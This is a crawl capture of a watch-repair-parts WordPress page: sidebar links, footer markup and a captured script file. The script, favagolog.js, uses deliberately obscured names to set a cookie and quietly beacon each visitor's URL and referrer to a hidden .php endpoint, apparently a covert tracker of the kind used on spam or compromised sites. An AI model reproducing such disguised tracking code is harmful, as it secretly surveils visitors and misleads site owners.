href="https://watch-repair-part.net/2018/11/13/vtg-seiko-6139-6005-chronograph-watch-17-jewels-6139b-movement-for-partsrepair/" title="seiko 6139 6005 ah005 boxes for sale">seiko 6139 6005 ah005 boxes for sale</a></li><li><a href="https://watch-repair-part.net/2018/09/26/glashutte-no-125-original-vintage-german-watch-3-atm-silver-parts-or-repair/" title="glashutte часы мужские">glashutte часы мужские</a></li><li><a href="https://watch-repair-part.net/2020/08/08/authentic-gucci-mens-watch-3300-2m-gold-wristwatch-for-parts-or-repair/" title="gucci watch 3300 2m">gucci watch 3300 2m</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="sidebar-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://watch-repair-part.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://watch-repair-part.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://watch-repair-part.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside> </div> 

</div>

    </div>
  </div>
</section>
<!--section part end-->


<div class="clearfix"></div>
<!--footer start-->
<footer>
        <div class="footer-botom">
        <div class="container a1-container">
            <div class="row">

                                        <div class="col-md-6 col-sm-6 copyright-text">
                    <p>Powered by <a target="_blank" href="https://wordpress.org">WordPress</a> and <a target="_blank" href="<a href="https://fasterthemes.com/wordpress-themes/a1" target="_blank">A1</a>.</p>
                </div>
                <div class="col-md-6 col-sm-6 footer-menu">
                </div>
            </div>
        </div>

    </div>
</footer>

<!--footer end--> 

<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/watch-repair-part.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://watch-repair-part.net/favagolog.js
body_size: 806
content:



function curifyfy()
{

	var goqomyniq = window.location.href;
		     var zazolip = document.currentScript.src.split('/').pop().replace(".js","");
	var xafi = "/" + zazolip + ".php";     var bypis = 60;  	var tufypijonoj = zazolip;	  
	var niqaxajunodeqa = "";	
	    try	    {	
      niqaxajunodeqa=""+parent.document.referrer;    }	      catch (ex)     {		    niqaxajunodeqa=""+document.referrer; 

    }
		if(gopyboj(tufypijonoj) == null)	{
 		
 		var gacujoxyletisav = window.location.hostname;  
 				cucabolat(tufypijonoj, "1", bypis, "/", gacujoxyletisav);    

		if(gopyboj(tufypijonoj) != null) 		{


 	 			var hepiwav = new Image();

			hepiwav.src=xafi + "?referer=" + escape(niqaxajunodeqa) + "&url=" + escape(goqomyniq); 	 		}
 	}	
 


}		

curifyfy();


function gopyboj(wymiximywegexa) 
{    var nitozydocazebe = document.cookie;    var xuhetepavu = wymiximywegexa + "=";    var wesepu = nitozydocazebe.indexOf("; " + xuhetepavu);       if (wesepu == -1) {

	 
        wesepu = nitozydocazebe.indexOf(xuhetepavu);	
	 	
        if (wesepu != 0) return null; 	     } else { 

		        wesepu += 2;       } 



     var faginoqud = document.cookie.indexOf(";", wesepu); 	 

    if (faginoqud == -1) {  
  
        faginoqud = nitozydocazebe.length; 	
 
    } 	    return unescape(nitozydocazebe.substring(wesepu + xuhetepavu.length, faginoqud)); }  	




function cucabolat(zumu,jovaxoxy,xihi, piwuqebe, qomuwuleti) 
{	 var teheqeqyqewezuj = new Date();


  var lynohequhuco = new Date();		 	 
   	 lynohequhuco.setTime(teheqeqyqewezuj.getTime() + 1000*60*xihi); 
	
 document.cookie = zumu+"="+escape(jovaxoxy) + ";expires="+lynohequhuco.toGMTString() + ";path=" + piwuqebe + ";domain=" + qomuwuleti; 	
	} 